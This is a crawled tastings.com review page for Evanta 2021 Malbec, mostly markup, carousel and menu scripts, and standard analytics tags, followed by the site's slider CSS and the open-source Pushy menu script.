   <a href='/Wine-Review/Alamos-2020-Malbec-Mendoza-Argentina-02-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2022/3_4_2022/241984_s.jpg' alt='Alamos 2020 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2020 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Pampa-2024-Estate-Malbec-Mendoza-Argentina-06-03-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2025/6_3_2025/P-39746-Review-Pampa-Organic-Malbec-2024-98x213-25845.jpg' alt='Pampa 2024 Estate, Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Pampa 2024 Estate, Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $12.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Kirkland-Signature-2022-Malbec-Mendoza-Argentina-11-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/11_18_2024/254009_s.jpg' alt='Kirkland Signature 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Kirkland Signature 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>14%</i> $6.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Pampa-2022-Malbec-Mendoza-Argentina-10-03-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/10_3_2024/253888_s.jpg' alt='Pampa 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Pampa 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $11.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Barefoot-NV-Malbec-California-USA-08-09-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/3_3_2024/251364_s.jpg' alt='Barefoot NV Malbec, California' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Barefoot NV Malbec, California<div style='font-weight: normal;'><i>13.5%</i> $6.99.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Vivo-NV-Reserva-Blend-No19-Malbec-Argentina-Argentina-05-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/5_18_2024/252184_s.jpg' alt='Vivo NV Reserva Blend No.19, Malbec, Argentina' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Vivo NV Reserva Blend No.19, Malbec, Argentina<div style='font-weight: normal;'><i>12.5%</i> $12.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Trapiche-2022-Oak-Cask-Selected-Vineyards-Malbec-Mendoza-Argentina-03-04-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_4_2023/246296_s.jpg' alt='Trapiche 2022 Oak Cask Selected Vineyards, Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Trapiche 2022 Oak Cask Selected Vineyards, Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $9.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2023-Malbec-Mendoza-Argentina-11-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Generic/Samples/GenericBottle_Wine_Red_s.png' alt='Alamos 2023 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
87 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2023 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>


                            </div>
                        </div>
                        <a id="btnPrev-2" href="#">
                            <img src="/images/swiper-button-left.png" class="m-swiper-button-left" />
                        </a>
                        <a id="btnNext-2" href="#">
                            <img src="/images/swiper-button-right.png" class="m-swiper-button-right" />
                        </a>
                    </div>
                    <div class="m-swiper-footer-container-q">
                        <a href="#" id="lnkTopRated-2" class="m-btn m-btn-empty">TOP RATED FOR  CATEGORY</a>
                        <a href="#" id="lnkBestBuys-2" class="m-btn m-btn-active">BEST BUYS FOR CATEGORY</a>
                    </div>
                    <div class="m-swiper-footer-bottom-border-q"></div>
                </div>
            </div>
        </div>
        <div class="m-review-schema-footer" style="text-align: center; color: #bbbbbb; font-style: italic;">
            <p>
                Evanta 2021 Malbec, Argentina
                rating was calculated by
            <span itemprop="author" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">tastings.com</span></span>
                <span id="ctl00_ContentMain_spaScorePoints">to be
            90
                    points out of 100</span> on
            10/1/2021. Please note that MSRP may have changed since the date of our review.
            </p>
        </div>
    </div>

    <!-- The Modal -->
    <div id="divModal" class="modal">
        <!-- Modal content -->
        <div class="modal-content">
            <div class="m-content-box-heading-q">
                <h2 class="h2-inherit">Buy It Now
                </h2>
                <div style="float: right; padding-right: 25px; margin-top: -25px;">
                    <span id="spaModalClose" class="close">&times;</span>
                </div>
            </div>
            <div class="m-content-box" style="padding: 10px;">
                <div style="font: 20px/23px 'open_sans_condensedbold',sans-serif; margin-bottom: 25px;">
                    Purchase
                            Evanta 2021 Malbec, Argentina
                    at:
                </div>
                
                        <div>
                    
                        <div class="clearfix"></div>
                        </div>  
                        <div style="padding-top: 25px; padding-bottom: 15px;">
                            <i>This information is provided by the producer or importer and links to an external site.</i>
                        </div>
                    
            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {
            $("#btnBuyItModal").on("click", function (e) {
                e.preventDefault();
                $("#divModal").show();
            });

            $("#spaModalClose").on("click", function () {
                $("#divModal").hide();
            });

            window.onclick = function (event) {
                var modal = document.getElementById("divModal");
                if (event.target == modal) {
                    modal.style.display = "none";
                }
            }
        });
    </script>

                <div id="divViewportWidth"></div>
                
<!-- MasterPageFooterM.ascx -->
<footer class="m-footer-container">
    <!-- UltimateSearch_IgnoreTextBegin -->
    <div class="holder m-holder-footer-large-q">
        <div id="divFooterCol1" class="col col-01">
            <h4 class="font">tastings.com</h4>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/All-Reviews/A-Brands.aspx">Brands</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Terms &amp; Conditions</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- / col col-01 -->
        <div id="divFooterCol2" class="col col-02">
            <h4 class="font">about bti</h4>
            <ul>
                <li><a href="/About/About-Tastings.aspx">About Us</a></li>
                <li><a target="_blank" href="/About/Taste-With-Us.aspx">Taste for Us<br />
                </a></li>
                <li><a href="/About/Meet-the-Tastings-Team.aspx">Meet the BTI Team</a></li>
                <li><a href="/About/Meet-the-Panelists.aspx">Meet the Panelists</a></li>
                <li><a target="_blank" href="https://bevtest.com/lab/">Scores Explained</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">The BTI Policy</a></li>
            </ul>
        </div>
        <!-- / col col-02 -->
        <div id="divFooterCol3" class="col col-03">
            <h4 class="font">services</h4>
            <ul>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/">Our Competitions</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/">How To Submit</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/engagement/">Consulting</a></li>
            </ul>
        </div>
        <!-- / col col-03 -->
        <div id="divFooterCol4" class="col col-04">
            <h4 class="font">support</h4>
            <ul>
                <li><a target="_blank" href="http://trade.tastings.com/media/media-partner">Get Involved</a></li>
                <li><a href="/Site/ContactUs.aspx">Submit Your Feedback</a></li>
				<li><a href="https://www.bevtest.com" target="_blank">Submit Your Brand</a></li>
            </ul>
        </div>
        <!-- / col col-04 -->
        <div id="divFooterCol5" class="col col-05">
            <h4 class="font">social</h4>
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/TastingsBTI">Like us on Facebook</a></li>
                <li><a target="_blank" href="https://www.twitter.com/TastingsBTI">Follow us on Twitter</a></li>
                <li><a target="_blank" href="https://www.linkedin.com/company/beverage-testing-institute">Follow us on Linked In</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/#review-schedule">Upcoming Tastings</a></li>
                <li><a target="_blank" href="https://nut.sh/ell/forms/371414/mLGdA2">Newsletter Sign Up</a></li>
            </ul>
        </div>
        <!-- / col col-05 -->
    </div>
    <!-- / holder -->
    <div class="m-holder-footer-small-q">
        <div id="divFooterRow1">
        </div>
        <div id="divFooterRow2">
        </div>
        <div id="divFooterRow3">
        </div>
        <div id="divFooterRow4">
        </div>
        <div id="divFooterRow5">
        </div>
    </div>
    <div class="m-row"><a href="#top" class="m-btn-top">TOP OF PAGE</a> </div>
    <div class="footer-bottom">
        <p>
            <img src="/images/BTI_Vertical_Web_Dark.png" alt="Tastings - Beverage Testing Institute" style="height: 98px;" />
            © Copyright
            2025. <a href="https://www.tastings.com">Tastings.com</a> | All rights reserved.
        </p>
    </div>
    <!-- / footer-bottom -->
    
    <!-- UltimateSearch_IgnoreTextEnd -->
</footer>
            </div>
            <!-- / wrapper -->
        </div>
        
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
    <script src="/pushy/pushy.js"></script>
    
<script>
    //$(window).resize(function () {
    //    $("#divViewportWidth").html(window.innerWidth);
    //});
</script>
    
    <!-- ReviewPageM -->
    <input id="inpSwiper1Index" type="hidden" value="" />
    <input id="inpSwiper2Index" type="hidden" value="" />
    <input id="inpSwiperDisplay" type="hidden" value="1" />
    <input id="inpSwiper1Visible" type="hidden" value="1" />
    <input id="inpSwiper2Visible" type="hidden" value="1" />
    <script type="text/javascript">
        var swiper1 = new Swiper('#swiper-container-1', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: false,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpSwiper1Index').val(swiper1.activeIndex);
            }
        });

        var swiper2 = new Swiper('#swiper-container-2', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: false,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpSwiper2Index').val(swiper2.activeIndex);
            }
        });

        var nTastingInfoHeightLoad = 0;
        var nProducerInfoHeightLoad = 0;

        $(document).ready(function () {

            if ($('#inpSwiper1Index').val() != '') {
                swiper1.slideTo($('#inpSwiper1Index').val());
                swiper1.update(true);
            }

            $('#btnNext-1').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper1.activeIndex + nSlideIncrement;
                //alert(swiper1.activeIndex + " " + nSlideIncrement + " " + (swiper1.slides.length));
                if (nGoToSlide >= swiper1.slides.length - 1) { nGoToSlide = 0 }
                swiper1.slideTo(nGoToSlide)
            });

            $('#btnPrev-1').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper1.activeIndex - nSlideIncrement;
                if (nGoToSlide < 0) { nGoToSlide = 0 }
                swiper1.slideTo(nGoToSlide)
            });

            $("#lnkTopRated-1").click(function (e) {
                e.preventDefault();
            });

            $("#lnkBestBuys-1").click(function (e) {
                e.preventDefault();
            });

            /* swiper 2 */

            if ($('#inpSwiper2Index').val() != '') {
                swiper2.slideTo($('#inpSwiper2Index').val());
                swiper2.update(true);
            }

            $('#btnNext-2').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper2.activeIndex + nSlideIncrement;
                //alert(swiper2.activeIndex + " " + nSlideIncrement);
                if (nGoToSlide >= swiper1.slides.length - 1) { nGoToSlide = 0 }
                swiper2.slideTo(nGoToSlide)
            });

            $('#btnPrev-2').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper2.activeIndex - nSlideIncrement;
                if (nGoToSlide < 0) { nGoToSlide = 0 }
                swiper2.slideTo(nGoToSlide)
            });

            $("#lnkTopRated-2").click(function (e) {
                e.preventDefault();
            });

            $("#lnkBestBuys-2").click(function (e) {
                e.preventDefault();
            });

            /* header */

            $('.pushy-submenu-link').click(function (e) {
                e.preventDefault();
            });

            SetSwiperDisplay();
            SetDivHeight();
            SetReviewSlideHover();

            // slider switch

            $('#lnkBestBuys-1').on('click', function (e) {
                $('#divTopRatedSwiper-q').hide();
                $('#divBestBuysSwiper-q').show();
            })

            $('#lnkTopRated-2').on('click', function (e) {
                $('#divTopRatedSwiper-q').show();
                $('#divBestBuysSwiper-q').hide();
            })

            /* expand */

            $('.m-review-expand-down-q').on('click', function (e) {
                e.preventDefault();
                var sDataExpandTarget = $(this).attr("data-expand-target");
                $('#lnk' + sDataExpandTarget + 'Down').hide();
                $('#lnk' + sDataExpandTarget + 'Up').show();
                $('#div' + sDataExpandTarget + 'Info').show();
            });
            $('.m-review-expand-up-q').on('click', function (e) {
                e.preventDefault();
                var sDataExpandTarget = $(this).attr("data-expand-target");
                $('#lnk' + sDataExpandTarget + 'Down').show();
                $('#lnk' + sDataExpandTarget + 'Up').hide();
                $('#div' + sDataExpandTarget + 'Info').hide();
            });

            if ($("#inpSwiperDisplay").val() == "") {
                $("#divTopRatedSwiper-q").hide();
                $("#divBestBuysSwiper-q").hide();
            }
            if ($("#inpSwiper1Visible").val() == "") {
                $("#divTopRatedSwiper-q").hide();
            }
            if ($("#inpSwiper2Visible").val() == "") {
                $("#divBestBuysSwiper-q").hide();
            }

            VideoAutoplay();
        })

        $(window).load(function () {
            nTastingInfoHeightLoad = $("#divTastingInfo").height();
            nProducerInfoHeightLoad = $('#divProducerInfo').height();
            SetDivHeight();

            if (IsMobileView() == true) {
                if ($("[id$='_divProducerVideo']").length) {
                    $("#lnkProducerDown").hide();
                    $("#lnkProducerUp").show();
                    $("#divProducerInfo").show();
                }

                var sProducerProductsClick = ReadCookie("ProducerProductsClick");
                if (sProducerProductsClick !== null) {
                    if (sProducerProductsClick == '1') {
                        CreateCookie("ProducerProductsClick", "", 1);
                        $('#lnkMoreDown').trigger("click");
                    }
                }
            }
        });

        function SetReviewSlideHover() {
            $(".m-swiper-slide-tall-a").show();
            $(".m-swiper-slide-tall-b").hide();

            $(".m-swiper-slide-tall-a-scoreonly").hide();
            $(".m-swiper-slide-tall-b-scoreonly").show();

            $(".m-swiper-slide-tall-a").unbind('mouseenter click');
            $('.m-swiper-slide-tall-a').on('mouseenter click', function () {
                $('.m-swiper-slide-tall-b').hide();
                $('.m-swiper-slide-tall-a').show();
                $(this).parent().find('.m-swiper-slide-tall-a').hide();
                $(this).parent().find('.m-swiper-slide-tall-b').show();
            });

            $(".m-swiper-slide-tall-b").unbind('mouseleave'); /* had click also */
            $('.m-swiper-slide-tall-b').on('mouseleave', function () {
                $(this).parent().find('.m-swiper-slide-tall-b').hide();
                $(this).parent().find('.m-swiper-slide-tall-a').show();
            })

            $(".t-swiper-review-link").click(function (e) {
                e.preventDefault();
                window.location.href = $(this).attr("href");
            })
        }

        function GetReviewSlideIncrement() {
            var nSlideIncrement = 2;
            var innerWidth = window.innerWidth;
            if (innerWidth >= 507) { nSlideIncrement = 3 }
            if (innerWidth >= 621) { nSlideIncrement = 4 }
            if (innerWidth >= 735) { nSlideIncrement = 5 }
            if (innerWidth >= 849) { nSlideIncrement = 6 }
            if (innerWidth >= 963) { nSlideIncrement = 7 }

            return nSlideIncrement;
        }

        function SetSwiperDisplay() {
            if ($(".m-swiper-footer-container-q").css("display") == "none") {
                if ($('#inpSwiper1Visible').val() == "1") {
                    $('#divTopRatedSwiper-q').show();
                }
                if ($('#inpSwiper2Visible').val() == "1") {
                    $('#divBestBuysSwiper-q').show();
                }
            } else {
                if ($('#inpSwiper1Visible').val() == "1") {
                    $('#divTopRatedSwiper-q').show();
                }
                $('#divBestBuysSwiper-q').hide();
            }
        }

        function SetDivHeight() {
            //if ($(".m-swiper-footer-container-q").css("display") != "none") {
            if (IsMobileView() == false) {
                if (nTastingInfoHeightLoad < nProducerInfoHeightLoad) {
                    $("#divTastingInfo").height($('#divProducerInfo').height());
                } else {
                    $("#divProducerInfo").height($("#divTastingInfo").height());
                }
                if ($("#divCatgInfo").length) {
                    $("#divMoreInfo").height($("#divCatgInfo").height() + 20);
                }
                if ($("#divArchiveReview").length) {
                    $("#divMoreInfo").height($("#divArchiveReview").height() + 0);
                }
                $('.m-review-expand-down-q').trigger('click');
                $(".m-review-expand-down-q").hide();
                $(".m-review-expand-up-q").hide();
            } else {
                $("#divTastingInfo").css('height', 'auto');
                $("#divProducerInfo").css('height', 'auto');
                $("[id$='pnlCatgInfo']").css('height', 'auto');
                $("#divMoreInfo").css('height', 'auto');
                $('.m-review-expand-up-q').trigger('click');
            }
        }

        $(window).resize(function () {
            SetSwiperDisplay();
            SetDivHeight();
        });

        function IsMobileView() {
            if ($(".m-header-small").css("display") == "none") {
                return false
            }
            else {
                return true
            }
        }

        $("a[href='#top']").click(function () {
            $("html, body").animate({ scrollTop: 0 }, "slow");
            return false;
        });
    </script>
    <script>
function VideoAutoplay() {
}
</script>


    
<!-- GoogleAnalytics.ascx -->
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-61821768-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 950585484;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/950585484/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Hotjar Tracking Code for http://www.tastings.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:262516,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tastings.com/css/nouislider/nouislider.css?Ver=2.5
body_size: 829
content:
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-target {
    position: relative;
    direction: ltr;
}

.noUi-base {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1; /* Fix 401 */
}

.noUi-origin {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
}

.noUi-handle {
    position: relative;
    z-index: 1;
}

.noUi-stacking .noUi-handle {
    /* This class is applied to the lower origin when
   its values is > 50%. */
    z-index: 10;
}

.noUi-state-tap .noUi-origin {
    -webkit-transition: left 0.3s, top 0.3s;
    transition: left 0.3s, top 0.3s;
}

.noUi-state-drag * {
    cursor: inherit !important;
}

/* Painting and performance;
 * Browsers can paint handles in their own layer.
 */
.noUi-base {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

/* Slider size and handle placement;
 */
.noUi-horizontal {
    height-: 18px; /* changed */
    height: 12px;
}

    .noUi-horizontal .noUi-handle {
        width: 34px;
        height: 28px;
        left: -17px;
        top-: -6px; /* changed */
        top: -9px;
    }

.noUi-vertical {
    width: 18px;
}

    .noUi-vertical .noUi-handle {
        width: 28px;
        height: 34px;
        left: -6px;
        top: -17px;
    }

/* Styling;
 */
.noUi-background {
    background: #FAFAFA;
    box-shadow: inset 0 1px 1px #f0f0f0;
}

.noUi-connect {
    background-: #3FB8AF; /* changed */
    background: #6B052E;
    box-shadow: inset 0 0 3px rgba(51,51,51,0.45);
    -webkit-transition: background 450ms;
    transition: background 450ms;
}

.noUi-origin {
    border-radius: 2px;
}

.noUi-target {
    border-radius-: 4px; /* changed */
    border: 1px solid #D3D3D3;
    box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;
}

    .noUi-target.noUi-connect {
        box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;
    }

/* Handles and cursors;
 */
.noUi-dragable {
    cursor: w-resize;
}

.noUi-vertical .noUi-dragable {
    cursor: n-resize;
}

.noUi-handle {
    border-: 1px solid #D9D9D9; /* changed */
    border: 2px solid #ffffff;
    border-radius: 3px;
    background-: #FFF; /* changed */
    background: #6B052E;
    cursor: default;
    box-shadow-: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB; /* changed */
}

.noUi-active {
    box-shadow-: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB; /* changed */
}

/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
    content-: ""; /* changed */
    display: block;
    position: absolute;
    height: 14px;
    width: 1px;
    background: #E8E7E6;
    left: 14px;
    top: 6px;
}

.noUi-handle:after {
    left: 17px;
}

.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
    width: 14px;
    height: 1px;
    left: 6px;
    top: 14px;
}

.noUi-vertical .noUi-handle:after {
    top: 17px;
}

/* Disabled state;
 */
[disabled].noUi-connect,
[disabled] .noUi-connect {
    background: #B8B8B8;
}

[disabled].noUi-origin,
[disabled] .noUi-handle {
    cursor: not-allowed;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1448967646&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tastings.com%2FWine-Review%2FEvanta-2021-Malbec-Argentina-Argentina-01-18-2022.aspx&ul=en-us%40posix&dt=Evanta%202021%20Malbec%20Argentina%20Argentina%20Wine%20Review%20%7C%20Tastings&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=644553244&gjid=2065043221&cid=1226787609.1765550629&tid=UA-61821768-1&_gid=1885224778.1765550629&_r=1&_slc=1&z=467987050
body_size: -450
content:
2,cG-2RNZ376N67

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnj3jcx7q.marketingautomation.services/koi?rf=&hn=www.tastings.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1765550628450&ac=KOI-44AVY0T482&ts=1765550628&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.tastings.com%2FWine-Review%2FEvanta-2021-Malbec-Argentina-Argentina-01-18-2022.aspx&tp=page&ti=Evanta%202021%20Malbec%20Argentina%20Argentina%20Wine%20Review%20%7C%20Tastings
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202512|693c2a249495b1039267ee5a","type":"page"});


--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/pushy/pushy.js
body_size: 13324
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */

(function ($) {
    var pushy = $('.pushy'), //menu css class
		body = $('body'),
		container = $('#container'), //container css class
		push = $('.push'), //css class to add pushy capability
		pushyLeft = 'pushy-left', //css class for left menu position
		pushyOpenLeft = 'pushy-open-left', //css class when menu is open (left position)
		pushyOpenRight = 'pushy-open-right', //css class when menu is open (right position)
		siteOverlay = $('.site-overlay'), //site overlay
		menuBtn = $('.menu-btn, .pushy-link'), //css classes to toggle the menu
		menuSpeed = 200, //jQuery fallback menu speed
		menuWidth = pushy.width() + 'px', //jQuery fallback menu width
		submenuClass = '.pushy-submenu',
		submenuOpenClass = 'pushy-submenu-open',
		submenuClosedClass = 'pushy-submenu-closed',
		submenu = $(submenuClass);

    function togglePushy() {
        //add class to body based on menu position
        if (pushy.hasClass(pushyLeft)) {
            body.toggleClass(pushyOpenLeft);
        } else {
            body.toggleClass(pushyOpenRight);
        }
    }

    function openPushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.addClass(pushyOpenLeft);
            pushy.animate({ left: "0px" }, menuSpeed);
            container.animate({ left: menuWidth }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: menuWidth }, menuSpeed);
        } else {
            body.addClass(pushyOpenRight);
            pushy.animate({ right: '0px' }, menuSpeed);
            container.animate({ right: menuWidth }, menuSpeed);
            push.animate({ right: menuWidth }, menuSpeed);
        }
    }

    function closePushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.removeClass(pushyOpenLeft);
            pushy.animate({ left: "-" + menuWidth }, menuSpeed);
            container.animate({ left: "0px" }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: "0px" }, menuSpeed);
        } else {
            body.removeClass(pushyOpenRight);
            pushy.animate({ right: "-" + menuWidth }, menuSpeed);
            container.animate({ right: "0px" }, menuSpeed);
            push.animate({ right: "0px" }, menuSpeed);
        }
    }

    function toggleSubmenu() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        $(submenuClass).on('click', function () {
            var selected = $(this);

            if (selected.hasClass(submenuClosedClass)) {
                //hide opened submenus
                $(submenuClass).addClass(submenuClosedClass).removeClass(submenuOpenClass);
                //show submenu
                selected.removeClass(submenuClosedClass).addClass(submenuOpenClass);
            } else {
                //hide submenu
                selected.addClass(submenuClosedClass).removeClass(submenuOpenClass);
            }
        });
    }

